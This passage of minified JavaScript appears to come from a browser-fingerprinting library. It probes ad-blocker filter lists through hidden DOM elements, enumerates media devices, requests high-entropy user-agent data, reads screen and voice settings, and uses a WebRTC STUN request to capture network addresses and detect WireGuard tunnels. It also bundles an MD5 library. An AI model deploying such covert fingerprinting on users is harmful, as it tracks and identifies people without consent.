        webAnnoyancesUltralist: ["#mod-social-share-2", "#social-tools", s5("LmN0cGwtZnVsbGJhbm5lcg=="), ".zergnet-recommend", ".yt.btn-link.btn-md.btn"]
      };
    }
    function MS() {
      MS = _asyncToGenerator(_regenerator().m(function s5() {
        var s6;
        var s7;
        var s8;
        var s9;
        var sM;
        var sW;
        var ss;
        var sD;
        var sk = arguments;
        return _regenerator().w(function (sL) {
          while (1) {
            switch (sL.n) {
              case 0:
                s7 = sk.length > 0 && sk[0] !== undefined ? sk[0] : {};
                s8 = s7.debug;
                if (Mb()) {
                  sL.n = 1;
                  break;
                }
                return sL.a(2, undefined);
              case 1:
                s9 = Mz();
                sM = Object.keys(s9);
                sW = (s6 = []).concat.apply(s6, _toConsumableArray(sM.map(function (sX) {
                  return s9[sX];
                })));
                sL.n = 2;
                return Mg(sW);
              case 2:
                ss = sL.v;
                if (s8) {
                  Mn(s9, ss);
                }
                (sD = sM.filter(function (sX) {
                  var sd = s9[sX];
                  return M5(sd.map(function (sQ) {
                    return ss[sQ];
                  })) > sd.length * 0.6;
                })).sort();
                return sL.a(2, sD);
            }
          }
        }, s5);
      }));
      return MS.apply(this, arguments);
    }
    function Mb() {
      return M9() || (s5 = M8(), s6 = Ms(), s7 = window, s8 = navigator, s9 = "connection", s5 ? M5([!("SharedWorker" in s7), s8[s9] && "ontypechange" in s8[s9], !("sinkId" in new Audio())]) >= 2 : !!s6 && M5(["onorientationchange" in s7, "orientation" in s7, /android/i.test(s8.appVersion)]) >= 2);
      var s5;
      var s6;
      var s7;
      var s8;
      var s9;
    }
    function Mg(s5) {
      return MO.apply(this, arguments);
    }
    function MO() {
      return (MO = _asyncToGenerator(_regenerator().m(function s5(s6) {
        var s7;
        var s8;
        var s9;
        var sM;
        var sW;
        var ss;
        var sD;
        var sk;
        var sL;
        return _regenerator().w(function (sX) {
          while (1) {
            switch (sX.n) {
              case 0:
                s7 = document;
                s8 = s7.createElement("div");
                s9 = new Array(s6.length);
                sM = {};
                Mc(s8);
                sW = 0;
                for (; sW < s6.length; ++sW) {
                  if ((ss = Mu(s6[sW])).tagName === "DIALOG") {
                    ss.show();
                  }
                  Mc(sD = s7.createElement("div"));
                  sD.appendChild(ss);
                  s8.appendChild(sD);
                  s9[sW] = ss;
                }
              case 1:
                if (s7.body) {
                  sX.n = 3;
                  break;
                }
                sX.n = 2;
                return M3(50);
              case 2:
                sX.n = 1;
                break;
              case 3:
                s7.body.appendChild(s8);
                try {
                  for (sk = 0; sk < s6.length; ++sk) {
                    if (!s9[sk].offsetParent) {
                      sM[s6[sk]] = true;
                    }
                  }
                } finally {
                  if ((sL = s8.parentNode) !== null && sL !== undefined) {
                    sL.removeChild(s8);
                  }
                }
                return sX.a(2, sM);
            }
          }
        }, s5);
      }))).apply(this, arguments);
    }
    function Mc(s5) {
      s5.style.setProperty("visibility", "hidden", "important");
      s5.style.setProperty("display", "block", "important");
    }
    function Mn(s5, s6) {
      var s7;
      var s8;
      var s9;
      var sM;
      var sW;
      var ss;
      var sD = "DOM blockers debug:\n```";
      s7 = 0;
      s8 = Object.keys(s5);
      for (; s7 < s8.length; s7++) {
        s9 = s8[s7];
        sD += `
  ${s9}:`;
        sM = _createForOfIteratorHelper(s5[s9]);
        try {
          for (sM.s(); !(sW = sM.n()).done;) {
            ss = sW.value;
            sD += `
    ${s6[ss] ? "🚫" : "➡️"} ${ss}`;
          }
        } catch (sk) {
          sM.e(sk);
        } finally {
          sM.f();
        }
      }
      console.log(`${sD}
  \`\`\``);
    }
    function MZ(s5) {
      return matchMedia(`(forced-colors: ${s5})`).matches;
    }
    function Mf(s5) {
      return matchMedia(`(dynamic-range: ${s5})`).matches;
    }
    function ME(s5) {
      return matchMedia(`(inverted-colors: ${s5})`).matches;
    }
    function Mw() {
      return (Mw = _asyncToGenerator(_regenerator().m(function s5() {
        var s6;
        return _regenerator().w(function (s7) {
          while (1) {
            switch (s7.n) {
              case 0:
                s7.n = 1;
                return navigator.mediaDevices.enumerateDevices();
              case 1:
                s6 = s7.v;
                return s7.a(2, MI(s6, function (s8) {
                  return {
                    d: s8.deviceId,
                    g: s8.groupId,
                    k: s8.kind,
                    l: s8.label
                  };
                }));
            }
          }
        }, s5);
      }))).apply(this, arguments);
    }
    function Mi() {
      return (Mi = _asyncToGenerator(_regenerator().m(function s5() {
        var s6;
        return _regenerator().w(function (s7) {
          while (1) {
            switch (s7.p = s7.n) {
              case 0:
                if (navigator.userAgentData) {
                  s7.n = 1;
                  break;
                }
                return s7.a(2, null);
              case 1:
                s7.p = 1;
                s7.n = 2;
                return navigator.userAgentData.getHighEntropyValues(["architecture", "bitness", "model", "platformVersion", "uaFullVersion", "fullVersionList"]);
              case 2:
                s6 = s7.v;
                return s7.a(2, _objectSpread({
                  brands: navigator.userAgentData.brands,
                  mobile: navigator.userAgentData.mobile,
                  platform: navigator.userAgentData.platform
                }, s6));
              case 3:
                s7.p = 3;
                s7.v;
                return s7.a(2, {
                  brands: navigator.userAgentData.brands,
                  mobile: navigator.userAgentData.mobile,
                  platform: navigator.userAgentData.platform
                });
            }
          }
        }, s5, null, [[1, 3]]);
      }))).apply(this, arguments);
    }
    function MB(s5) {
      return matchMedia(`(prefers-reduced-motion: ${s5})`).matches;
    }
    function Mj(s5) {
      return matchMedia(`(prefers-reduced-transparency: ${s5})`).matches;
    }
    function Mq() {
      var s5 = screen;
      return [MR(MP(s5.availTop), null), MR(MP(s5.width) - MP(s5.availWidth) - MR(MP(s5.availLeft), 0), null), MR(MP(s5.height) - MP(s5.availHeight) - MR(MP(s5.availTop), 0), null), MR(MP(s5.availLeft), null)];
    }
    function W0(s5) {
      for (var s6 = 0; s6 < 4; ++s6) {
        if (s5[s6]) {
          return false;
        }
      }
      return true;
    }
    function W1(s5) {
      return s5.replace(/([,\\])/g, "\\$1");
    }
    function W2() {
      return new Promise(function (s5) {
        if (!window.speechSynthesis) {
          s5([]);
        }
        var s6 = window.speechSynthesis.getVoices();
        if (s6 && s6.length !== 0) {
          s5(s6);
        } else {
          speechSynthesis.onvoiceschanged = function () {
            var s7 = window.speechSynthesis.getVoices();
            s5(s7);
          };
        }
      });
    }
    function W3(s5) {
      return matchMedia(`(prefers-color-scheme: ${s5})`).matches;
    }
    function W4(s5) {
      var s6;
      var s7;
      var s8;
      var s9;
      var sM;
      if (s5.webgl) {
        return s5.webgl.context;
      }
      (s6 = document.createElement("canvas")).addEventListener("webglCreateContextError", function () {
        return s7 = undefined;
      });
      s8 = 0;
      s9 = ["webgl", "experimental-webgl"];
      for (; s8 < s9.length; s8++) {
        sM = s9[s8];
        try {
          s7 = s6.getContext(sM);
        } catch (sW) {}
        if (s7) {
          break;
        }
      }
      s5.webgl = {
        context: s7
      };
      return s7;
    }
    function W5(s5, s6, s7) {
      var s8 = s5.getShaderPrecisionFormat(s5[s6], s5[s7]);
      if (s8) {
        return [s8.rangeMin, s8.rangeMax, s8.precision];
      } else {
        return [];
      }
    }
    function W6(s5) {
      return Object.keys(s5.__proto__).filter(W7);
    }
    function W7(s5) {
      return typeof s5 == "string" && !/[^A-Z0-9_x]/.exec(s5);
    }
    function W8() {
      return Ms();
    }
    function W9(s5) {
      return typeof s5.getParameter == "function";
    }
    function WM() {
      WM = _asyncToGenerator(_regenerator().m(function s5() {
        return _regenerator().w(function (s6) {
          while (1) {
            if (s6.n === 0) {
              return s6.a(2, new Promise(function () {
                var s7 = _asyncToGenerator(_regenerator().m(function s8(s9) {
                  var sM;
                  var sW;
                  var ss;
                  var sD;
                  var sk;
                  var sL;
                  var sX;
                  var sd;
                  var sQ;
                  var sK;
                  return _regenerator().w(function (sU) {
                    while (1) {
                      switch (sU.n) {
                        case 0:
                          if (window.RTCPeerConnection) {
                            sU.n = 1;
                            break;
                          }
                          return sU.a(2, s9(null));
                        case 1:
                          (sM = new RTCPeerConnection({
                            iceCandidatePoolSize: 1,
                            iceServers: [{
                              urls: ["stun:stun4.l.google.com:19302", "stun:stun3.l.google.com:19302"]
                            }]
                          })).createDataChannel("");
                          sW = {
                            offerToReceiveAudio: 1,
                            offerToReceiveVideo: 1
                          };
                          sU.n = 2;
                          return sM.createOffer(sW);
                        case 2:
                          ss = sU.v;
                          sM.setLocalDescription(ss);
                          sD = (ss || {}).sdp;
                          sk = Wj(sD);
                          sL = s0(sD);
                          sX = "";
                          sd = "";
                          sQ = setTimeout(function () {
                            sM.removeEventListener("icecandidate", sK);
                            sM.close();
                            return s9(sD ? {
                              codecsSdp: sL,
                              extensions: sk,
                              foundation: sd,
                              iceCandidate: sX
                            } : null);
                          }, 3000);
                          sK = function (su) {
                            var sl;
                            var sy;
                            var sI;
                            var sR;
                            var sC;
                            var sP;
                            var sN = su.candidate || {};
                            var sv = sN.candidate;
                            var sa = sN.foundation;
                            if (sv && (sX || (sX = sv, sl = "candidate:", sv.indexOf(sl) === 0 && (sy = sl.length, sI = sv.indexOf(" ", sy), sd = sI === -1 ? sv.slice(sy) : sv.slice(sy, sI))), sR = (sM.localDescription || {}).sdp, sC = s1(sR))) {
                              sP = {
                                842163049: "public interface",
                                2268587630: "WireGuard"
                              };
                              sM.removeEventListener("icecandidate", sK);
                              clearTimeout(sQ);
                              sM.close();
                              return s9({
                                codecsSdp: sL,
                                extensions: sk,
                                foundation: sP[sd] || sd,
                                foundationProp: sa,
                                iceCandidate: sX,
                                address: sC,
                                stunConnection: sv
                              });
                            }
                          };
                          sM.addEventListener("icecandidate", sK);
                        case 3:
                          return sU.a(2);
                      }
                    }
                  }, s8);
                }));
                return function (s9) {
                  return s7.apply(this, arguments);
                };
              }()));
            }
          }
        }, s5);
      }));
      return WM.apply(this, arguments);
    }
    var WW;
    var Ws;
    var WD;
    var Wk;
    var WL;
    var WX;
    var Wd = Object.create;
    var WQ = Object.defineProperty;
    var WK = Object.getOwnPropertyDescriptor;
    var WU = Object.getOwnPropertyNames;
    var Wu = Object.getPrototypeOf;
    var Wl = Object.prototype.hasOwnProperty;
    function Wy(s5, s6) {
      return function () {
        if (!s6) {
          (0, s5[WU(s5)[0]])((s6 = {
            exports: {}
          }).exports, s6);
        }
        return s6.exports;
      };
    }
    function WI(s5, s6, s7) {
      s7 = s5 != null ? Wd(Wu(s5)) : {};
      return function (s8, s9, sM, sW) {
        if (s9 && _typeof(s9) === "object" || typeof s9 == "function") {
          var ss;
          var sD = WU(s9);
          for (var sk = 0, sL = sD.length; sk < sL; sk++) {
            ss = sD[sk];
            if (!Wl.call(s8, ss) && ss !== sM) {
              WQ(s8, ss, {
                get: function (sX) {
                  return s9[sX];
                }.bind(null, ss),
                enumerable: !(sW = WK(s9, ss)) || sW.enumerable
              });
            }
          }
        }
        return s8;
      }(!s6 && s5 && s5.__esModule ? s7 : WQ(s7, "default", {
        value: s5,
        enumerable: true
      }), s5);
    }
    function WR(s5) {
      return typeof s5 == "number" && Number.isFinite(s5);
    }
    var WC = 500;
    (WX = {})[WX.Disabled = 0] = "Disabled";
    WX[WX.Enabled = 1] = "Enabled";
    WX[WX.NoAPI = -1] = "NoAPI";
    WX[WX.NotAvailableInInsecureContext = -2] = "NotAvailableInInsecureContext";
    WX[WX.NotAvailableInFrame = -3] = "NotAvailableInFrame";
    var WP = WX;
    (WL = {})[WL.KnownForSuspending = -1] = "KnownForSuspending";
    WL[WL.NotSupported = -2] = "NotSupported";
    WL[WL.Timeout = -3] = "Timeout";
    var WN = WL;
    var Wv = 44100;
    var Wa = 40000;
    var WG = 6.2;
    var Wr = Wy({
      "../../node_modules/spark-md5/spark-md5.js": function (s5, s6) {
        (function (s7) {
          if (_typeof(s5) === "object") {
            s6.exports = s7();
          } else if (typeof define == "function" && define.amd) {
            define(s7);
          } else {
            var s8;
            try {
              s8 = window;
            } catch (s9) {
              s8 = self;
            }
            s8.SparkMD5 = s7();
          }
        })(function (s7) {
          'use strict';
  
          function s8(sQ, sK) {
            var sU = sQ[0];
            var su = sQ[1];
            var sl = sQ[2];
            var sy = sQ[3];
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sl | ~su & sy) + sK[0] - 680876936 | 0) << 7 | sU >>> 25) + su | 0) & su | ~sU & sl) + sK[1] - 389564586 | 0) << 12 | sy >>> 20) + sU | 0) & sU | ~sy & su) + sK[2] + 606105819 | 0) << 17 | sl >>> 15) + sy | 0) & sy | ~sl & sU) + sK[3] - 1044525330 | 0) << 22 | su >>> 10) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sl | ~su & sy) + sK[4] - 176418897 | 0) << 7 | sU >>> 25) + su | 0) & su | ~sU & sl) + sK[5] + 1200080426 | 0) << 12 | sy >>> 20) + sU | 0) & sU | ~sy & su) + sK[6] - 1473231341 | 0) << 17 | sl >>> 15) + sy | 0) & sy | ~sl & sU) + sK[7] - 45705983 | 0) << 22 | su >>> 10) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sl | ~su & sy) + sK[8] + 1770035416 | 0) << 7 | sU >>> 25) + su | 0) & su | ~sU & sl) + sK[9] - 1958414417 | 0) << 12 | sy >>> 20) + sU | 0) & sU | ~sy & su) + sK[10] - 42063 | 0) << 17 | sl >>> 15) + sy | 0) & sy | ~sl & sU) + sK[11] - 1990404162 | 0) << 22 | su >>> 10) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sl | ~su & sy) + sK[12] + 1804603682 | 0) << 7 | sU >>> 25) + su | 0) & su | ~sU & sl) + sK[13] - 40341101 | 0) << 12 | sy >>> 20) + sU | 0) & sU | ~sy & su) + sK[14] - 1502002290 | 0) << 17 | sl >>> 15) + sy | 0) & sy | ~sl & sU) + sK[15] + 1236535329 | 0) << 22 | su >>> 10) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sy | sl & ~sy) + sK[1] - 165796510 | 0) << 5 | sU >>> 27) + su | 0) & sl | su & ~sl) + sK[6] - 1069501632 | 0) << 9 | sy >>> 23) + sU | 0) & su | sU & ~su) + sK[11] + 643717713 | 0) << 14 | sl >>> 18) + sy | 0) & sU | sy & ~sU) + sK[0] - 373897302 | 0) << 20 | su >>> 12) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sy | sl & ~sy) + sK[5] - 701558691 | 0) << 5 | sU >>> 27) + su | 0) & sl | su & ~sl) + sK[10] + 38016083 | 0) << 9 | sy >>> 23) + sU | 0) & su | sU & ~su) + sK[15] - 660478335 | 0) << 14 | sl >>> 18) + sy | 0) & sU | sy & ~sU) + sK[4] - 405537848 | 0) << 20 | su >>> 12) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sy | sl & ~sy) + sK[9] + 568446438 | 0) << 5 | sU >>> 27) + su | 0) & sl | su & ~sl) + sK[14] - 1019803690 | 0) << 9 | sy >>> 23) + sU | 0) & su | sU & ~su) + sK[3] - 187363961 | 0) << 14 | sl >>> 18) + sy | 0) & sU | sy & ~sU) + sK[8] + 1163531501 | 0) << 20 | su >>> 12) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sy | sl & ~sy) + sK[13] - 1444681467 | 0) << 5 | sU >>> 27) + su | 0) & sl | su & ~sl) + sK[2] - 51403784 | 0) << 9 | sy >>> 23) + sU | 0) & su | sU & ~su) + sK[7] + 1735328473 | 0) << 14 | sl >>> 18) + sy | 0) & sU | sy & ~sU) + sK[12] - 1926607734 | 0) << 20 | su >>> 12) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su ^ sl ^ sy) + sK[5] - 378558 | 0) << 4 | sU >>> 28) + su | 0) ^ su ^ sl) + sK[8] - 2022574463 | 0) << 11 | sy >>> 21) + sU | 0) ^ sU ^ su) + sK[11] + 1839030562 | 0) << 16 | sl >>> 16) + sy | 0) ^ sy ^ sU) + sK[14] - 35309556 | 0) << 23 | su >>> 9) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su ^ sl ^ sy) + sK[1] - 1530992060 | 0) << 4 | sU >>> 28) + su | 0) ^ su ^ sl) + sK[4] + 1272893353 | 0) << 11 | sy >>> 21) + sU | 0) ^ sU ^ su) + sK[7] - 155497632 | 0) << 16 | sl >>> 16) + sy | 0) ^ sy ^ sU) + sK[10] - 1094730640 | 0) << 23 | su >>> 9) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su ^ sl ^ sy) + sK[13] + 681279174 | 0) << 4 | sU >>> 28) + su | 0) ^ su ^ sl) + sK[0] - 358537222 | 0) << 11 | sy >>> 21) + sU | 0) ^ sU ^ su) + sK[3] - 722521979 | 0) << 16 | sl >>> 16) + sy | 0) ^ sy ^ sU) + sK[6] + 76029189 | 0) << 23 | su >>> 9) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su ^ sl ^ sy) + sK[9] - 640364487 | 0) << 4 | sU >>> 28) + su | 0) ^ su ^ sl) + sK[12] - 421815835 | 0) << 11 | sy >>> 21) + sU | 0) ^ sU ^ su) + sK[15] + 530742520 | 0) << 16 | sl >>> 16) + sy | 0) ^ sy ^ sU) + sK[2] - 995338651 | 0) << 23 | su >>> 9) + sl | 0;
            su = ((su += ((sy = ((sy += (su ^ ((sU = ((sU += (sl ^ (su | ~sy)) + sK[0] - 198630844 | 0) << 6 | sU >>> 26) + su | 0) | ~sl)) + sK[7] + 1126891415 | 0) << 10 | sy >>> 22) + sU | 0) ^ ((sl = ((sl += (sU ^ (sy | ~su)) + sK[14] - 1416354905 | 0) << 15 | sl >>> 17) + sy | 0) | ~sU)) + sK[5] - 57434055 | 0) << 21 | su >>> 11) + sl | 0;
            su = ((su += ((sy = ((sy += (su ^ ((sU = ((sU += (sl ^ (su | ~sy)) + sK[12] + 1700485571 | 0) << 6 | sU >>> 26) + su | 0) | ~sl)) + sK[3] - 1894986606 | 0) << 10 | sy >>> 22) + sU | 0) ^ ((sl = ((sl += (sU ^ (sy | ~su)) + sK[10] - 1051523 | 0) << 15 | sl >>> 17) + sy | 0) | ~sU)) + sK[1] - 2054922799 | 0) << 21 | su >>> 11) + sl | 0;
            su = ((su += ((sy = ((sy += (su ^ ((sU = ((sU += (sl ^ (su | ~sy)) + sK[8] + 1873313359 | 0) << 6 | sU >>> 26) + su | 0) | ~sl)) + sK[15] - 30611744 | 0) << 10 | sy >>> 22) + sU | 0) ^ ((sl = ((sl += (sU ^ (sy | ~su)) + sK[6] - 1560198380 | 0) << 15 | sl >>> 17) + sy | 0) | ~sU)) + sK[13] + 1309151649 | 0) << 21 | su >>> 11) + sl | 0;
            su = ((su += ((sy = ((sy += (su ^ ((sU = ((sU += (sl ^ (su | ~sy)) + sK[4] - 145523070 | 0) << 6 | sU >>> 26) + su | 0) | ~sl)) + sK[11] - 1120210379 | 0) << 10 | sy >>> 22) + sU | 0) ^ ((sl = ((sl += (sU ^ (sy | ~su)) + sK[2] + 718787259 | 0) << 15 | sl >>> 17) + sy | 0) | ~sU)) + sK[9] - 343485551 | 0) << 21 | su >>> 11) + sl | 0;
            sQ[0] = sU + sQ[0] | 0;
            sQ[1] = su + sQ[1] | 0;
            sQ[2] = sl + sQ[2] | 0;
            sQ[3] = sy + sQ[3] | 0;
          }
          function s9(sQ) {
            var sK;
            var sU = [];
            for (sK = 0; sK < 64; sK += 4) {
              sU[sK >> 2] = sQ.charCodeAt(sK) + (sQ.charCodeAt(sK + 1) << 8) + (sQ.charCodeAt(sK + 2) << 16) + (sQ.charCodeAt(sK + 3) << 24);
            }
            return sU;
          }
          function sM(sQ) {
            var sK;
            var sU = [];
            for (sK = 0; sK < 64; sK += 4) {
              sU[sK >> 2] = sQ[sK] + (sQ[sK + 1] << 8) + (sQ[sK + 2] << 16) + (sQ[sK + 3] << 24);
            }
            return sU;
          }
          function sW(sQ) {
            var sK;
            var sU;
            var su;
            var sl;
            var sy;
            var sI;
            var sR = sQ.length;
            var sC = [1732584193, -271733879, -1732584194, 271733878];
            for (sK = 64; sK <= sR; sK += 64) {
              s8(sC, s9(sQ.substring(sK - 64, sK)));
            }
            sU = (sQ = sQ.substring(sK - 64)).length;
            su = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
            sK = 0;
            for (; sK < sU; sK += 1) {
              su[sK >> 2] |= sQ.charCodeAt(sK) << (sK % 4 << 3);
            }
            su[sK >> 2] |= 128 << (sK % 4 << 3);
            if (sK > 55) {
              s8(sC, su);
              sK = 0;
              for (; sK < 16; sK += 1) {
                su[sK] = 0;
              }
            }
            sl = (sl = sR * 8).toString(16).match(/(.*?)(.{0,8})$/);
            sy = parseInt(sl[2], 16);
            sI = parseInt(sl[1], 16) || 0;
            su[14] = sy;
            su[15] = sI;
            s8(sC, su);
            return sC;
          }
          function ss(sQ) {
            var sK;
            var sU = "";
            for (sK = 0; sK < 4; sK += 1) {
              sU += sd[sQ >> sK * 8 + 4 & 15] + sd[sQ >> sK * 8 & 15];
            }
            return sU;
          }
          function sD(sQ) {
            var sK;
            for (sK = 0; sK < sQ.length; sK += 1) {
              sQ[sK] = ss(sQ[sK]);
            }
            return sQ.join("");
          }
          function sk(sQ) {
            if (/[\u0080-\uFFFF]/.test(sQ)) {
              sQ = unescape(encodeURIComponent(sQ));
            }
            return sQ;
          }
          function sL(sQ) {
            var sK;
            var sU = [];
            var su = sQ.length;
            for (sK = 0; sK < su - 1; sK += 2) {
              sU.push(parseInt(sQ.substr(sK, 2), 16));
            }
            return String.fromCharCode.apply(String, sU);
          }
          function sX() {
            this.reset();
          }
          var sd = ["0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "a", "b", "c", "d", "e", "f"];
          sD(sW("hello"));
          if (typeof ArrayBuffer != "undefined" && !ArrayBuffer.prototype.slice) {
            (function () {
              function sQ(sK, sU) {
                if ((sK = sK | 0 || 0) < 0) {
                  return Math.max(sK + sU, 0);
                } else {
                  return Math.min(sK, sU);
                }
              }
              ArrayBuffer.prototype.slice = function (sK, sU) {
                var su;
                var sl;
                var sy;
                var sI;
                var sR = this.byteLength;
                var sC = sQ(sK, sR);
                var sP = sR;
                if (sU !== s7) {
                  sP = sQ(sU, sR);
                }
                if (sC > sP) {
                  return new ArrayBuffer(0);
                } else {
                  su = sP - sC;
                  sl = new ArrayBuffer(su);
                  sy = new Uint8Array(sl);
                  sI = new Uint8Array(this, sC, su);
                  sy.set(sI);
                  return sl;
                }
              };
            })();
          }
          sX.prototype.append = function (sQ) {
            this.appendBinary(sk(sQ));
            return this;
          };
          sX.prototype.appendBinary = function (sQ) {
            this._buff += sQ;
            this._length += sQ.length;
            var sK;
            var sU = this._buff.length;
            for (sK = 64; sK <= sU; sK += 64) {
              s8(this._hash, s9(this._buff.substring(sK - 64, sK)));
            }
            this._buff = this._buff.substring(sK - 64);
            return this;
          };
          sX.prototype.end = function (sQ) {
            var sK;
            var sU;
            var su = this._buff;
            var sl = su.length;
            var sy = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
            for (sK = 0; sK < sl; sK += 1) {
              sy[sK >> 2] |= su.charCodeAt(sK) << (sK % 4 << 3);
            }
            this._finish(sy, sl);
            sU = sD(this._hash);
            if (sQ) {
              sU = sL(sU);
            }
            this.reset();
            return sU;
          };
          sX.prototype.reset = function () {
            this._buff = "";
            this._length = 0;
            this._hash = [1732584193, -271733879, -1732584194, 271733878];
            return this;
          };
          sX.prototype.getState = function () {
            return {
              buff: this._buff,
              length: this._length,
              hash: this._hash.slice()
            };
          };
          sX.prototype.setState = function (sQ) {
            this._buff = sQ.buff;
            this._length = sQ.length;
            this._hash = sQ.hash;
            return this;
          };
          sX.prototype.destroy = function () {
            delete this._hash;
            delete this._buff;
            delete this._length;
          };
          sX.prototype._finish = function (sQ, sK) {
            var sU;
            var su;
            var sl;
            var sy = sK;
            sQ[sy >> 2] |= 128 << (sy % 4 << 3);
            if (sy > 55) {
              s8(this._hash, sQ);
              sy = 0;
              for (; sy < 16; sy += 1) {
                sQ[sy] = 0;
              }
            }
            sU = (sU = this._length * 8).toString(16).match(/(.*?)(.{0,8})$/);
            su = parseInt(sU[2], 16);
            sl = parseInt(sU[1], 16) || 0;
            sQ[14] = su;
            sQ[15] = sl;
            s8(this._hash, sQ);
          };
          sX.hash = function (sQ, sK) {
            return sX.hashBinary(sk(sQ), sK);
          };
          sX.hashBinary = function (sQ, sK) {
            var sU = sD(sW(sQ));
            if (sK) {
              return sL(sU);
            } else {
              return sU;
            }
          };
          sX.ArrayBuffer = function () {
            this.reset();
          };
          sX.ArrayBuffer.prototype.append = function (sQ) {
            var sK;
            var sU;
            var su;
            var sl;
            var sy;
            sU = this._buff.buffer;
            su = sQ;
            sl = true;
            (sy = new Uint8Array(sU.byteLength + su.byteLength)).set(new Uint8Array(sU));
            sy.set(new Uint8Array(su), sU.byteLength);
            var sI = sl ? sy : sy.buffer;
            var sR = sI.length;
            this._length += sQ.byteLength;
            sK = 64;
            for (; sK <= sR; sK += 64) {
              s8(this._hash, sM(sI.subarray(sK - 64, sK)));
            }
            this._buff = sK - 64 < sR ? new Uint8Array(sI.buffer.slice(sK - 64)) : new Uint8Array(0);
            return this;
          };
          sX.ArrayBuffer.prototype.end = function (sQ) {
            var sK;
            var sU;
            var su = this._buff;
            var sl = su.length;
            var sy = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
            for (sK = 0; sK < sl; sK += 1) {
              sy[sK >> 2] |= su[sK] << (sK % 4 << 3);
            }
            this._finish(sy, sl);
            sU = sD(this._hash);
            if (sQ) {
              sU = sL(sU);
            }
            this.reset();
            return sU;
          };
          sX.ArrayBuffer.prototype.reset = function () {
            this._buff = new Uint8Array(0);
            this._length = 0;
            this._hash = [1732584193, -271733879, -1732584194, 271733878];
            return this;
          };
          sX.ArrayBuffer.prototype.getState = function () {
            var sQ;
            var sK = sX.prototype.getState.call(this);
            sQ = sK.buff;
            sK.buff = String.fromCharCode.apply(null, new Uint8Array(sQ));
            return sK;
          };
          sX.ArrayBuffer.prototype.setState = function (sQ) {
            sQ.buff = function (sK) {
              var sU;
              var su = sK.length;
              var sl = new ArrayBuffer(su);
              var sy = new Uint8Array(sl);
              for (sU = 0; sU < su; sU += 1) {
                sy[sU] = sK.charCodeAt(sU);
              }
              if (0) {
                return sl;
              } else {
                return sy;
              }
            }(sQ.buff);
            return sX.prototype.setState.call(this, sQ);
          };
          sX.ArrayBuffer.prototype.destroy = sX.prototype.destroy;
          sX.ArrayBuffer.prototype._finish = sX.prototype._finish;
          sX.ArrayBuffer.hash = function (sQ, sK) {
            var sU = sD(function (su) {
              var sl;
              var sy;
              var sI;
              var sR;
              var sC;
              var sP;
              var sN = su.length;
              var sv = [1732584193, -271733879, -1732584194, 271733878];
              for (sl = 64; sl <= sN; sl += 64) {
                s8(sv, sM(su.subarray(sl - 64, sl)));
              }
              sy = (su = sl - 64 < sN ? su.subarray(sl - 64) : new Uint8Array(0)).length;
              sI = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              sl = 0;
              for (; sl < sy; sl += 1) {
                sI[sl >> 2] |= su[sl] << (sl % 4 << 3);
              }
              sI[sl >> 2] |= 128 << (sl % 4 << 3);
              if (sl > 55) {
                s8(sv, sI);
                sl = 0;
                for (; sl < 16; sl += 1) {
                  sI[sl] = 0;
                }
              }
              sR = (sR = sN * 8).toString(16).match(/(.*?)(.{0,8})$/);
              sC = parseInt(sR[2], 16);
              sP = parseInt(sR[1], 16) || 0;
              sI[14] = sC;
              sI[15] = sP;
              s8(sv, sI);
              return sv;
            }(new Uint8Array(sQ)));
            if (sK) {
              return sL(sU);
            } else {
              return sU;
            }
          };
          return sX;
        });
      }
    });
    var Wh = WI(Wr(), 1);
    (Wk = {})[Wk.Less = -1] = "Less";
    Wk[Wk.None = 0] = "None";
    Wk[Wk.More = 1] = "More";
    Wk[Wk.ForcedColors = 10] = "ForcedColors";
    var WY = Wk;
    (WD = {})[WD.IntlAPINotSupported = -1] = "IntlAPINotSupported";
    WD[WD.DateTimeFormatNotSupported = -2] = "DateTimeFormatNotSupported";
    WD[WD.LocaleNotAvailable = -3] = "LocaleNotAvailable";
    var WF = WD;
    var WJ = "mmMwWLliI0fiflO&1";
    var Wx = {
      default: [],
      apple: [{
        font: "-apple-system-body"
      }],
      serif: [{
        fontFamily: "serif"
      }],
      sans: [{
        fontFamily: "sans-serif"
      }],
      mono: [{
        fontFamily: "monospace"
      }],
      min: [{
        fontSize: "1px"
      }],
      system: [{
        fontFamily: "system-ui"
      }]
    };
    var Wp = "mmMwWLliI0O&1";
    var WT = "48px";
    var WH = ["monospace", "sans-serif", "serif"];
